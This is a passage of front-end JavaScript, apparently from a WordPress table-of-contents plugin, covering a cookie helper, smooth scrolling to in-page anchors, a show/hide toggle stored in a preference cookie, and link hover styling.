        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});